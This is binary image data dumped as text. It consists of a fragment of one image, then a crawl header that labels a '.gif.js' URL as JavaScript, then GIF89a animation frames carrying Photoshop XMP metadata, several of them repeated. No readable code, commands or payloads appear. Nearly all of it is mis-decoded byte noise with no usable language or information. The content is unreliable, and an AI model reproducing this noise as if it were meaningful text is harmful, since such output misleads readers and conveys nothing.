q��Fk�0�߅Qu�2i8w�{M7l��Hl��v@҇��(9���&�# �@}#`n�1�3���xoY7��X�NW��,�H�Q��f}A��Ȍ�ƕ�(�@p���p���"�UH��L��Fz[&��Q�m��}�uY���M��<���" �X22�� �y�2��x�
ဝ��*�7P0�"@��.(�WY�Kb9l��0=7�&c�pL�����_^׃��3�%���39�I]"I����y�p
�`y� Q��k0���ٝ�"�o��l*�8u�nʶ�Ж8B銥�w�^Ypl�ƞP����g��v���?�9l��nCɞ�m��� �����n9Ր���(���ٔ#`��x����Ɵ�������9@��c2��i}�3���(3�@�Z��h@�^� �X&��U��u p�� 02�ǛTʓm���3��@�(��$F���)^	�
�Y�	DFti�ԙkh0i��cZ�vZ��tƘu	**ؘ���^H�n�j�v��s�7y�T���X�"w��ӣߗ&Jl����l}�S�8����=0���s�X ��Ǟ�E����W.�ƞ�z���Il�7���`ͨ��ɢ%s ���}5�0?���`�ڇ� rP��"2�x���3�R��(2�Z���Ю�g@X$�bץY�e*�w8�*7�E�q�2��(U@
�5)���yړx�n�������ꉠ��I�;�wS�Z�q�z$�n���e��ʠ��yÄ,⨱m{��c>�:o��Jא�`.�$+� ���a�R�M��n��3A��ֲ@9P��.1p(8���2��2�9qA����z &�A��P��0P�
�
3A
'I��':[ u
�s�"�iX���T:G�ڮ
Ѯ���z��eW�Nr��Z��{��v)����[��B7
�C1 mP���cQU�c!��7t:��;��i.�Q�u��zJd�xq���n+����u$ �6���6{���u�����p��p�C�#� ��a�`��;�������\K�8µ^{q�k�YpS+0dC6�)ٻ�i��M�e@0J�3�BP�
��$�;��y� ������ P���q����m��n��L��� 1�D�뮗�������@�fg�Va�[���xK��I�#i*�\�h�^l����h�712r8�h����}�!*/;���{�l�w|�w�%���	n!}1)��
Q.��oY/�����  
�С.�	
�s9�P�0 �oAп]�tŵ��mܧ��)R����@<P�o�k���j#�qS} G0*<l���#"�`0���z�
�� 
�"U &@��x��g��G0�6�"n� ��Ä�< ?��@�D,�k��Z�t3��\�Sܺ�k����g�Ph�ō0�us	}	�{	ң�W��М�����=�]ѡ���`T��y ��;N5�pըޠ��[ذ 
�. @�I�4��v	r U�@�mѿ3Q¼
�q��E��$L�"�@�.  .wsm˶t�L��P0�,^���X�@@��Ȍ`bZ��� ��,��լ��&���l�<��q&2��(��"`��`#o��������j#�=������X��K"��L7t@ڤ]ڦ}ڨ�ڤ�t�t���ڪ=۴�ڟ}�	a7k��[l���
}	�;@	-=�7s
������н��)� D����."=�%m�(=�[����s��0dt	d)B�p�r0r�=]��� >�D=�]�����2� ] p����� 2
d�<���R�Lm{�f} `��^ PP��č
��k����
B@!@B�
�Bp-bפPU�p7�@(>s�} �6�v{�W7��"@ ���Eg��u6�t�R R ��ϐ�*�f�a�kP�f~�h��j��l���P�o�qn�s��v~�xn�
!�b��Y�=�mܗ@­�;�Њ.�u�����ս�F�=!��N�  �ң���S��72`�' ^�G�
���������ʽ��<d9
M��� �L�	�@t �T�++�"�[�Y�����c��o�l�@j� �P�'��h�'��O{v�'7 �  ��M "=��������qI� +*JC��}�3qW��T��R0��Pa��^����ov /"#�&�Ơ*� ��.��0�2��,+�`'��&�>��!o?��E7E�
����ŋP�fFU�7.Q�>�X��Z/�Ս��=��;�頎�*���j��`�� )��p
 c��H�
�M�
��@������P�3a�9j@��p�x@��J�H����+�+N9|��Xvy�T����W���T�$~�M��}���!�P���
3@��J�
~-7pK?������"p�$#�m��PJ�X��?�R ��j������������jH��o������?���PE��0����h`��а|SD���W��A�	.d���C�%N�X��E�5n����G�!#�h��ŤIy��pQ�Ǌd:`�`��m�tz�6���8
A)T��oh8l:l��m�^��F#Bm��i���Z��`
%����
�3�A��.���"���My7�3�w�7!���/�� hv����cr$���/PDl>����w7�5�-��l�����*Wh��!���U �`e��Bȅ8%����EX�ο�
"X@��t��IF��ߕ��r((����wկg�k���w�;Cg�}�������� p@��UTP�E9�E�9�
4��� ��`�X6�� �BqDK4�DSTq�I2���T����b��&�rډ��~��'o��`)�DXe�#��f� �&���ʫ��"K���2蚂�1�8��6cO��6@`� ���1̅>�C;�L�6�3??[���P�'
&8�!npڄ�-� �L� ��� �1"P���Ƙ�9�SS�p���Z��!��<���!��������î�3vd�(�>�u�Yh�}��"t`p�E.i0[4Q4�=8e�X:� ��bq]v�u�]x㕷D|�(�J��$g�ƙd���	r�iGmn��A�ϡ`�:� ��@d
B��\��*��K��	'�����0%��Ae�.5��# �� �^�%� � &A�;�8+��@C��P�R˦�	��G>\�$=l��^ȴ \A�D�CTR�;(U/�+��V��U�!�N �2�!	~uKp��=����;c�3Π�Zȋ�G�����62�|s��HH�C}taJ�t�K���FV7(ua������ҡ�b}w�i�w�o�M�y�qM)�k�Ip����nј`� ���XN��f�Mw^��7�|��W?�z��(�O�q�a�Q��
�Q����z�8�|ҌT��� � 4����1kX�J!�΂2kp�^r�0/�l=��pf��!!&1�	� ����
� ~��>�i"(]�&�|#j�HT$�8š
^��?\0CV��i0�9�qD`B�ST�C:ܡ��V2� V���xÃ����?��<���s{�#�H�
�	Cb�A!yHD&R���!dHU����1��	Lf���d%��Pn�v��d!���mu�BCN��a��C�P���>\�R���e/)�>���E(��\P����&�É2�G��P�8�*` �	;���{Dp�,JPBV�
`-��@�������	s�B�$dh>��o�9C x�OB��C>�P��'pI�&��?l�'$�S��;��U�Ƌϩ�s�� ��͌������o�I�w
*80�4!sD��<�QN#}�#��;�&U��{H�
º���bh�T�`�L�ÓY�D%��	[h� ���)��W�C�<Ÿ^.qmϖ��k]�zW�������7?� 3`�Sfa�I0E9f
��6#�M$m�b��U��f�Z*Z������;�|�'@�< ���P!�4�?�)C7�M�	! ���,���"GD'�L��ip�?2��X��0��
�H���v�4��1�y�gj���1�6U�n��Sd�4x�+�P;R���W��A6������l���j���-��[���@e+�a'W����2�	6�8�s�k�M|b�!�RH�\�b||����Q�X�Vǆ����,"#C>BV��^� A�6���~�,6���*���x��̥�d��7�g/��me>�l��-�{�[*�8�j�-���C���LŁ����" �,�ٝ
tNP7Y��,�wp�i�����	�M��9ˑ�Ʋc|�Gǉd�
!j���_�m.t���l�k`[��ؤ*�Zp·h�)�@��5!��/Ŋg;$Vq���mpǫ��q���°g�0�Jpl��9�:���*�UD@�4X2�p�L� 4h90��ZY�V��¥�p-�K���q>��y�z(3<�|V� ��bq�)��+g�\B×=��5B �n������6Hnp� @S�s��]���s��db��Zꐁ)�P�S�Z� �(��W�V���@%;�c=<�u.׸��?��v���v����l�[�~�UUqe?��n��*�i{�ì E
���s;ܓ�|�-�|� ��<>R�W��$7>&2�Mo���eH��X��8G5����,���?&n.�v�T�	n��{&D�"7H�2�~>���?Z~�;��{��+Np�A�8�:����A' �v�6�\�	$5)��7W�m:r�������:�H/�`/7�:a����QH�A��x�@��/����B�R�FH� ���@U�@C���˻��$P��;�[(�D+��K�Ox<m�V����A �,���|�<�3B&b*�҃�������{p�j�i� ئؓ�pmp�
��[�݃8�H9�l��X>�X��c��>5�!�þ��� �mW�p�4Д��BzJD��&>I�p��r�:�1J:3b��s��h��x���{� ��*H�X��X#�p�_Q@�C�E\�EͱkY�_���D��C2牞)$K�H�_äW��W����@�V"�4���6 HP��lc�z�%s<GtLGu\GvlGw|Gx�Gy�Gz�G{�G|�G}�G~�G�G�H�H�,H�<H�LH�\H�lH�|H��H��H��H��H��H��H��H��H�I�I�,I�<I�LI�|Ȁ  ;

--- FILE ---
content_type: application/javascript
request_url: https://cbc.11tbcrzl5e.com/xmdxxtb.gif.js
body_size: 28786
content:
GIF89ad d �� Ґ��gKG�/�J1������j6�Լ��ƪ���E����95�#k�tBA<����!w�Ÿ���up�yd8���ٴ�껫����ʧ������⶗��E���ًZ)�δػ��aٽ�'$�l��rP�'�dL$����#{�J�Ŝ�٩s[4'�g��跊|2��Ū���XE%����diR)���ʤ��s��f�7"�kB��uɘ�j�c�ԭ�|fB�dC�tf������������yf�r����Ɨ{����t���γ�sVK���Ù��������a���ΐ�r�ֽ��z�3��C�_�I���ֺ�ӵ�߼����縝lV/��v�˳���Ϻ�ZC����p�x�ê�����h�xV̬����Ө���� ��ȷĳ�hg�U�Գ�4)"�æ�eU�ˮ�i������cG��֩�h���X?.+�ǹ���w�ǫ�����̄m��֦[�ͳ���ݘjR����mɺ��wO������xvg�����賃YfD6���nk����̼�zIܺ�ީ���γ���w����ǯ�}�ƽ�ǩ�
pZ(�ˮö�ϩϚ!u��j86�ʹ��� '6+?��v���޴��NM�ҽ��ߚj��ȬyN6���NI?⫴޸����׺����Jb`˩�1yL#����6��0ٵ�5$��Ѷ��Ĵ���DY$�m?��{�y���]y��ޢȷ�j#ͮ���ɉ_ 
�]k����2K���ٰ����ᚠ�;;���h p� �� m���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:13365d04-0d51-3f4f-88d1-3bc454fa9fd1" xmpMM:DocumentID="xmp.did:0E358FA4D5C411F08233CF155F398F58" xmpMM:InstanceID="xmp.iid:0E358FA3D5C411F08233CF155F398F58" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ab5b20e0-fa03-5644-a218-2acdf44cb26d" stRef:documentID="xmp.did:13365d04-0d51-3f4f-88d1-3bc454fa9fd1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �	H����*\Ȱ�Ç#J�Ȱ�ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�B�d�`�N�v(P����F�<���ʵkשV/b��(���v�X�b�c^� ��,����iv��(\����Q��5���"
[���"J�˘/GyQEV���Q��q�&gk� J�1�cS�Z��#��T�i�d�ȁ[�0yp� Ǔ#@[��1N���ٻ�oW�D��˕'�?�	 ����z��[�jJ���U*;O�o�M�)rVv��d����� ���A����YP�v%�w28F.�9�Q��X��q�W���c �����N*n$�?ApBg��ȕ�5�ٓNz�.Ꮔ
4�R �mO(����f�gV��
>��%?3��Y�I���]9��hJ��W�ɗ?RT1F�I�!�$�裉�"A���LAf�Q8z'����U���h@� �hCU�ҕ����^Mr����������B5����K��B.<��G��U	7�0� )�S�͖謷ݺ���J�������%�0#�^+,�8���������E�!�%&�0��;��+� �*�*l1��:��(�4�E�����rŌ�7��)#��c1�&�z�.Kg�q��.�c2����긼�0˼@�6ے]:�ꂰSO=�?'[�0��y&�^Tq�dp�?-��4Kv9�f�ӺU��r�Y�������7 +����p����S�s�yc�F_�}��� ��A�Kg��j��2���[7;F�^�by�`03�ߜd@��9�r��%q�W>�޷�)���)�������O�Z�@�x��E�^��:�?6]xK�� A�>l�
�ڎ��cW��iRy
�p�Gɞڽ�p��+Є]�`�p�}�����g���X�k	�w>{=[Y�4H#��u7���A����J��̷B�qO�� n����0N���Vh�H�J&�F3�ApK�@��x����F�!mxC��+�B �x-2 ��[)��q�	y�&,zB��@.�]Y&A�*�2>��`-k-
���V	F�9��p+�"�G|�ZT(c�􇬭 n D�D�HNlR=�D�L��a�`w���4�u�H��:�|�uJ@��a �@l-o5�W�R�3A�?&���T�$�1�0���)M,�� N��Z) �*�@�i�a�X8����ƌ�,aN��U�`�|�c��9O�����BR���`ZHA �@P2"TX����Ls��X�ҏ}�D)Rq
T�B�bd`K�J>-R�(�*��VFc�&�ԥ��K]ڏ��48�iN'���z��T�U
Ĉ2
&>Ո"\�΂���,
�*(�� �����
��_Ū>n ֯��z�^U׺�@ܯ���ȢJ�U�r�[��:�Zd�~ի��Z��V�[�?�zجWI�E~�V��� �h[�@4�O`+R��Z�`bի�@Xf�2�F�HuX$V-�V��E�h*��s)V�])��Z�:Q�M��J������l��U�2vZ��� �*B�z峅g�^}�p��d{Y��V����g��Y����e�_7+��η��|,\��E�ů��,f��UNB����E`��[��w��|o
&1 ��U8�d+�~��V0W)��\i��%lU��W;6�b/c���P��Z`�>R	Y���,� �1��0�#��%h��j��7�]Ev{��GŮ��Jo�XԂ��=l�E��$#v���UmVS���v�4��#ŜA�N˱Yu�c;\e��È��bk,VM�w+H�kFh��022�,���7����&��;�YH{$�Y���[�=�+�k���
g6�l~�i����92�j��vjT��:�a�̲^�~���Hej/��ǹ�ʎ4�?�`�ڙE��j�[\���we{nr��F.1F��U�v�)bjQ_x��0
���G^�N����3=8I��֔�&nx��+o�4K�8Iq:�,5��-�NG~R��\�"�iB2����Ј�Y�╦#Ԣ�+���d��jA�&w��\���Xk/�U6�նUSU([US\�$��{��v�@t]��a�ψͮ�*��*ȼ��:�z?�:�i<��	�W�{��� L����Z�Pձn7X�
�sὌgA0��m��ٮ������ά�2������@�lQ抐��y�w�ꕿ�9�\�ͥvy|^�Z���X�qnul��i�Q��,�ݞU� \,I����z.AFȽ|/oK{Voޮ���~;�$W A~-��a�jf���h�س����E�+&��y����h-�z��yp�~ܖWn�\J�#��y(V��)�V��[>�P�0��wsfz��`9��y��`
�U��E��� 2�$5�y��3{��m(�(���oDlw|��Uo$d ��y"�sn���'T��[��|"���U��t�Ut�b���W)Pk)�A`�U��t4~X|#�|EX�qh�Y՗yS�X ��̐]�(�q���zC�K���j�n����O�{�VY]�?T�"��^%�r_4Q*�Rf$�]�=*w5S�j��=��S���p�W`�Tp�׋�}r��hQ�$�x��D�،������� !� � ,    d d  � �	H����*\Ȱ�Ç#J��Пŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A�̹�='�łz-x��T�'A��JժU��	��NS�;yR�"u��Q�}1&kYc�P�:�i�d�: �EY�cЦ}+K��t���)e�Ը��Z�J9��(Q�H��#��-,�M�N��f�NV]�����~n��t ��8�G��[�X���|�5�<g�4=�o� s�eɍ��j�n_ y}$ir�4mg���b�E)��[�ׅ �q*?):��*ߐ_��V��c  � |'cU�g�F����@�'EN�dG[/����md�,o��"f%�G���~2U�h�mfHFXa8�c��^Kd��,��"�:&��, ��Bt3��Ql%#="A䖛u�%�G,�B�4I�хUD��~d�kp�)'�p��
G�d&GN$'M���0�r� ĝ%��cJATq�.�y�qr����=��*AG,
h����B[Q�7���GŦ��:�X����:`�!�(���F�d�]���� �ֺ­�����غlv�`
���V)�g�d��L�w��-=�+��c, ���>.�8��sQ �p��<���k�^���KQ���#G�W*˥<�Ê���-i��,;��E�P��o��)M���$/��
)��R���r˄^���4�,������
#��3�b�&��3�d����<Ʒ�p0�l����/���+��n��,m�'b��)b:,8&� �i��x\p��y���^�0����Ĩ/~'�3ݮc��Q	<{�6d��I��������
@��lk�  ���I��g��+/�EЊD� =���>@��]�'&�4Й?�lJ Ћ�{�)� w�\��{X'/��xOC�*Ŋ�����z��+I��5i�V�sI|�	h�A�
�K������k	�0���E�_/� �F���%�D�&q�m�N��O� `c�ka�Nb1yA2���]��u�a>��KԆ�@q ,|	/6%�$�p&��̶����`ST0�g��`���j�K4�>���#-HA���l�'	��є7�1~ܔ�D2��a�
}�����(������?~d�Z@	�h�����"_b�Պ�X'��Y-�
���(e2	�Jf��B;�Qp�C�"���X�$v(A
6fǥ9�d`8(YLc�'-x�/1��nb�
�� 5���c�S�J<�:���u�,�|�:�)O+�e#�(A�(��O<b�	���F�� �#�,g<1R}8���@-R@28�	Շ?��!��� �Ck҂��XV�ҕ���G�ыh��p�Nw�S���<=0����#%CL㩅�T��4)F8Q���`IE����Q3�iS1�P2����Th;9ՙ����h ,�эf5#MiF�
Ҥ=!e%�E�z��$�:}�Co��Z�:ul^�AP���;=(J��٥�U#�Щ]��
\��7(kXzЌ�@���'TO�U-����?]�g���*խ�H�c��Z̶���Go ����9􈋮�������hh�هr����*g��ѝ���elu�;K
�t.��� l�S�f��߅YYś��vs�+U!nw�z���(XwjV����}kG��T�v�B9�0���ӹ�"�]-O��ы$w�'+*G_{W�~#����U�����oG���#W�wM���{�YR��'��G��c�������Q�����A�K^�U�+-jj�!<���-*�d}�X��`,���⍄u��hGElU�B���mVk�Vk�Y#�ŀ����3��(?!M�H+ٲ�tM�y�z�s��F'oC-Oz��}��(H��IWZ��h�
y�^��#�Դ>]��\'T1�\ŘuZ�0��5�md�cc��P#zF�'[��n�У�n�k'�ԝ�$�Z-H8hΪ�ql��rs�!}������پ�v�\^"_�9� 9F�閱pS/�3�Qv���V�{G���Ci�`���9G�ή������KR�B����Et
�Ʀ i&��zengdcĽ]�ȗ�H�|GT��3n���Z(�����p掐\#��z��V��;����a\ԯ=���ϑ�f����V{W	E�1���(�N�4�*t��.��׎��V��pht�\g����Op(�/���=9#�?�m�P* V��m����eg��9�>���i,���<G�M��=ˊ|B}�a��r���H݋*Ѳ�v�ݶ���p��t��z��S�W��� �������&�,������# �'J&}����/��Om,P�_�ɿ��������
 !� � ,    d d  � �	H����*\Ȱ�Ç#J�Ȱ�ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�B�d�`�N�v(P����F�<���ʵkשV/b��(���v�X�b�c^� ��,����iv��(\����Q��5���"
[���"J�˘/GyQEV���Q��q�&gk� J�1�cS�Z��#��T�i�d�ȁ[�0yp� Ǔ#@[��1N���ٻ�oW�D��˕'�?�	 ����z��[�jJ���U*;O�o�M�)rVv��d����� ���A����YP�v%�w28F.�9�Q��X��q�W���c �����N*n$�?ApBg��ȕ�5�ٓNz�.Ꮔ
4�R �mO(����f�gV��
>��%?3��Y�I���]9��hJ��W�ɗ?RT1F�I�!�$�裉�"A���LAf�Q8z'����U���h@� �hCU�ҕ����^Mr����������B5����K��B.<��G��U	7�0� )�S�͖謷ݺ���J�������%�0#�^+,�8���������E�!�%&�0��;��+� �*�*l1��:��(�4�E�����rŌ�7��)#��c1�&�z�.Kg�q��.�c2����긼�0˼@�6ے]:�ꂰSO=�?'[�0��y&�^Tq�dp�?-��4Kv9�f�ӺU��r�Y�������7 +����p����S�s�yc�F_�}��� ��A�Kg��j��2���[7;F�^�by�`03�ߜd@��9�r��%q�W>�޷�)���)�������O�Z�@�x��E�^��:�?6]xK�� A�>l�
�ڎ��cW��iRy
�p�Gɞڽ�p��+Є]�`�p�}�����g���X�k	�w>{=[Y�4H#��u7���A����J��̷B�qO�� n����0N���Vh�H�J&�F3�ApK�@��x����F�!mxC��+�B �x-2 ��[)��q�	y�&,zB��@.�]Y&A�*�2>��`-k-
���V	F�9��p+�"�G|�ZT(c�􇬭 n D�D�HNlR=�D�L��a�`w���4�u�H��:�|�uJ@��a �@l-o5�W�R�3A�?&���T�$�1�0���)M,�� N��Z) �*�@�i�a�X8����ƌ�,aN��U�`�|�c��9O�����BR���`ZHA �@P2"TX����Ls��X�ҏ}�D)Rq
T�B�bd`K�J>-R�(�*��VFc�&�ԥ��K]ڏ��48�iN'���z��T�U
Ĉ2
&>Ո"\�΂���,
�*(�� �����
��_Ū>n ֯��z�^U׺�@ܯ���ȢJ�U�r�[��:�Zd�~ի��Z��V�[�?�zجWI�E~�V��� �h[�@4�O`+R��Z�`bի�@Xf�2�F�HuX$V-�V��E�h*��s)V�])��Z�:Q�M��J������l��U�2vZ��� �*B�z峅g�^}�p��d{Y��V����g��Y����e�_7+��η��|,\��E�ů��,f��UNB����E`��[��w��|o
&1 ��U8�d+�~��V0W)��\i��%lU��W;6�b/c���P��Z`�>R	Y���,� �1��0�#��%h��j��7�]Ev{��GŮ��Jo�XԂ��=l�E��$#v���UmVS���v�4��#ŜA�N˱Yu�c;\e��È��bk,VM�w+H�kFh��022�,���7����&��;�YH{$�Y���[�=�+�k���
g6�l~�i����92�j��vjT��:�a�̲^�~���Hej/��ǹ�ʎ4�?�`�ڙE��j�[\���we{nr��F.1F��U�v�)bjQ_x��0
���G^�N����3=8I��֔�&nx��+o�4K�8Iq:�,5��-�NG~R��\�"�iB2����Ј�Y�╦#Ԣ�+���d��jA�&w��\���Xk/�U6�նUSU([US\�$��{��v�@t]��a�ψͮ�*��*ȼ��:�z?�:�i<��	�W�{��� L����Z�Pձn7X�
�sὌgA0��m��ٮ������ά�2������@�lQ抐��y�w�ꕿ�9�\�ͥvy|^�Z���X�qnul��i�Q��,�ݞU� \,I����z.AFȽ|/oK{Voޮ���~;�$W A~-��a�jf���h�س����E�+&��y����h-�z��yp�~ܖWn�\J�#��y(V��)�V��[>�P�0��wsfz��`9��y��`
�U��E��� 2�$5�y��3{��m(�(���oDlw|��Uo$d ��y"�sn���'T��[��|"���U��t�Ut�b���W)Pk)�A`�U��t4~X|#�|EX�qh�Y՗yS�X ��̐]�(�q���zC�K���j�n����O�{�VY]�?T�"��^%�r_4Q*�Rf$�]�=*w5S�j��=��S���p�W`�Tp�׋�}r��hQ�$�x��D�،������� !� � ,    d d  � �	H����*\Ȱ�Ç#J��Пŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A�̹�='�łz-x��T�'A��JժU��	��NS�;yR�"u��Q�}1&kYc�P�:�i�d�: �EY�cЦ}+K��t���)e�Ը��Z�J9��(Q�H��#��-,�M�N��f�NV]�����~n��t ��8�G��[�X���|�5�<g�4=�o� s�eɍ��j�n_ y}$ir�4mg���b�E)��[�ׅ �q*?):��*ߐ_��V��c  � |'cU�g�F����@�'EN�dG[/����md�,o��"f%�G���~2U�h�mfHFXa8�c��^Kd��,��"�:&��, ��Bt3��Ql%#="A䖛u�%�G,�B�4I�хUD��~d�kp�)'�p��
G�d&GN$'M���0�r� ĝ%��cJATq�.�y�qr����=��*AG,
h����B[Q�7���GŦ��:�X����:`�!�(���F�d�]���� �ֺ­�����غlv�`
���V)�g�d��L�w��-=�+��c, ���>.�8��sQ �p��<���k�^���KQ���#G�W*˥<�Ê���-i��,;��E�P��o��)M���$/��
)��R���r˄^���4�,������
#��3�b�&��3�d����<Ʒ�p0�l����/���+��n��,m�'b��)b:,8&� �i��x\p��y���^�0����Ĩ/~'�3ݮc��Q	<{�6d��I��������
@��lk�  ���I��g��+/�EЊD� =���>@��]�'&�4Й?�lJ Ћ�{�)� w�\��{X'/��xOC�*Ŋ�����z��+I��5i�V�sI|�	h�A�
�K������k	�0���E�_/� �F���%�D�&q�m�N��O� `c�ka�Nb1yA2���]��u�a>��KԆ�@q ,|	/6%�$�p&��̶����`ST0�g��`���j�K4�>���#-HA���l�'	��є7�1~ܔ�D2��a�
}�����(������?~d�Z@	�h�����"_b�Պ�X'��Y-�
���(e2	�Jf��B;�Qp�C�"���X�$v(A
6fǥ9�d`8(YLc�'-x�/1��nb�
�� 5���c�S�J<�:���u�,�|�:�)O+�e#�(A�(��O<b�	���F�� �#�,g<1R}8���@-R@28�	Շ?��!��� �Ck҂��XV�ҕ���G�ыh��p�Nw�S���<=0����#%CL㩅�T��4)F8Q���`IE����Q3�iS1�P2����Th;9ՙ����h ,�эf5#MiF�
Ҥ=!e%�E�z��$�:}�Co��Z�:ul^�AP���;=(J��٥�U#�Щ]��
\��7(kXzЌ�@���'TO�U-����?]�g���*խ�H�c��Z̶���Go ����9􈋮�������hh�هr����*g��ѝ���elu�;K
�t.��� l�S�f��߅YYś��vs�+U!nw�z���(XwjV����}kG��T�v�B9�0���ӹ�"�]-O��ы$w�'+*G_{W�~#����U�����oG���#W�wM���{�YR��'��G��c�������Q�����A�K^�U�+-jj�!<���-*�d}�X��`,���⍄u��hGElU�B���mVk�Vk�Y#�ŀ����3��(?!M�H+ٲ�tM�y�z�s��F'oC-Oz��}��(H��IWZ��h�
y�^��#�Դ>]��\'T1�\ŘuZ�0��5�md�cc��P#zF�'[��n�У�n�k'�ԝ�$�Z-H8hΪ�ql��rs�!}������پ�v�\^"_�9� 9F�閱pS/�3�Qv���V�{G���Ci�`���9G�ή������KR�B����Et
�Ʀ i&��zengdcĽ]�ȗ�H�|GT��3n���Z(�����p掐\#��z��V��;����a\ԯ=���ϑ�f����V{W	E�1���(�N�4�*t��.��׎��V��pht�\g����Op(�/���=9#�?�m�P* V��m����eg��9�>���i,���<G�M��=ˊ|B}�a��r���H݋*Ѳ�v�ݶ���p��t��z��S�W��� �������&�,������# �'J&}����/��Om,P�_�ɿ��������
 !� � ,    d d  � �	H����*\Ȱ�Ç#J��P�ŋ3f�Р��D��"�>}%�E(Q�_,	�$�kƌ_�VF��3
�p�@��ѣE;�l@P�S�;B�)2d��ء��g�V�+e��Y�f�_=�~u�P�H=�l��nT����y��>�~%���J�7kʴ�,Q"v� ��зp�^�$�n]�U�����>���$�,�`�8���Oɤ���<4)f�Jz��1*�Wӎ���Q��I�q�Ǝq�L+���B���8�xp��  ��6	���`��Q�o�]{�J%U�GX�Eo�'4���H�מO�%b!KP�	*2���(��j��$
���0qtQ,��x�4hWG{��S�>��]B,�� �����5Yb"]D�"�(�h�G%�hgA]���N�
,N�n�P�jKC��l!��%���䈎Q駊!���A%�`�`�V�x\�dR�(��&*Hy�	$ �!y�"y:�R"��Xj$� :Rp�}�e�X�CW�u�4c^&�je{����A�	'ؒ �8C�`w щ�!��
��
L��Yy����g�eL�eI�HԪ�Z	!�����I�0@с4x&3H`����R9�
�j$��Y�nDI�p��KԸ/�f^(@#@�G�&��q�	 @A�!X`2�i�,�$X��L-d]�9!U�fTeM����N�Qi0���%P�p�	?��4@BBq@�|q�"]25�dT�T�ý��T��M�T^|�8���
���!���%紁�	���˨�a�t��͎7��zj_!��I���K)��y�AH�$�J[\�At#��@�3P�!�k]�-H�6ORw��̹@��G:���M���!y�p�[ �-�t����Zǎ��,W�k�A�@��Ϛ�E��~�ZS��DmKytc��(�+���� ��J~1�ߕog�P������� �4#�))�젏K~qWL y�l��t� �!����Ёe���ֆ��-\�.����a$oyF�[��B�d	(�	Ѐ�<\j��F�!H�,0��lf0Ҝo���@6���`8"\>���*Rf)44�:W�b�	�p�A�H�Y����,Gk�GBB��1� ئ���h�Ժkr""1��u���l1�	�0�Csv��c�@"A=� E��q��&�nJ�!f�@_A�� �X��n8��@B�,�Ȧ,��B.U��d�x8"?l�I6��D'�X?<��&�p	4`��s@���=%8�"�L`"�1�m4�#A�7ؠo�d6���i�x�MTB�����6�1�yL�[��1��&g��w����Q�,j�9A��F�.���R�&\	�Y��Z,��F7!8�@�PIc���4T���D�9��� G����Qp��T5a�b�>@�� �Z7~��N� ����b�jV��u��\� l���)�с�w!v&v� ^��A'�M��v�2Ts��\�b+Gk�MevBY˾��6��F����"3����K�3�=0�C':цMl�ΰ�l���9tg�\[n):�a�Í�2I��TƎ�M.�H��&�k
���P؁����Y�Nu�P����|a�PY 	�b���PH�+"�H��.��!:p�+䡊��0�A
!8&5.��c��	-�|���@�0�ml��p�x֎5#��D$�	A��7�3��xY_QR���2�<�hP LBs�Df5Z��fG��s���";	��p��_肠������x�4_n�����  .6����t�G9;���U�!�tf(`�(�nA�i�O�B�Q/��X&�{w� .ѿ�.r����BloI�.7�O`�D��`8T_�d�&�.d���1�@	�x�f��H����~��2�O=�jpR�&�$JZ��q)[p��\ ���_A�'f8Nr&����;p�A��mt����:oJ�X����
H$���� GF,4�8�	�oV�ᔿ��c͝�W 6 ��:���F��P�0�7�.�p�o���� [���F��Aq8br^��B ��,�A�s1����X|mİA���9,��)
9L�#��w5'����S|^�lAM�O��`qo[�$$��kk��Io�}J��I|F9�5�ӂ�9!E6�	�bjĚ����B4l�:����;����J!�8~;L���=�兠A��bY|J@�W�^��B�� mLaj�,l%��Q}�I>�=��@x�qh����<|Q UB`� K�� �5���P=�'2#�}�x8{�x2wX�sޅC�w4���G�i�Vf؀LzeT���P3`b��/��l�xOp�	�
���m��{��p=��%�A�N�d`i(rX�y�xܶ�7_�'��_w������7E��{��X���Q�p^�vA��D�$
 @	� X@%�
�Tp,�rL0	L m�"~���2H,�_�b��e������L5F9��� �`2p
g�!��E9��EW�r'�;�
 �L ��T�0,�7HT�]`��x~�#e.��~s@F�y��')�rZ35"p0c����z�{'�f` >�
���
_ �1W)�ǀ�C	9w�]�g��-�q$T�4��A��}�
� 
  
���@ P@K "��cE�p\���
> � Lp> �xԠ_�u��X[���b<pc<t�nn��')qO� @H� 	yPK0_B���p���� 0	[�>�
� �9m�0H��	b �������sUVeN�K�8N%�G�FB�+I%@��� �X�[`�)� 
���;�L ��Ҡ�� f�J�	�S����E�`�W)N�yV�ԕQ! o0�&w:Ё,�5 
L�	T� ����ah��t�w9	;��`�� -8H��w���d�_x�X��[Y>])� �EU�_}�jPy3�`r�@
z`��_����O�5�` �0���;Pj�-(s�Z�p�G��^���(y%��Qm$wt@��v	p�po�Wv��`~���x���Kp�p[�
�`���=bp� H��_���X٘!���)|�Ir��K���0���,��[��;` ��  �Ф�װ�)�� V5%
�C�S酀Ѣ��g�ckq�pT��qevw���J5 � �`�p,ԏ�����	�`
��P
��
�p� b��*���z��x�a���V6])�5iuwqv�~��@�ɡL���I���[p��^p p  �@���`� 	0��PXS�z�g��z���;p#��F��qÐ�@�ں���O ����R�0��_`�麭��,��ȋ��q�I4tp������+����˰z��#i�ejDn�Yr�q���۱���-�c � �A����'�@�в���	��ʟ�:e� :@cE��fw� , � F��H{�G�
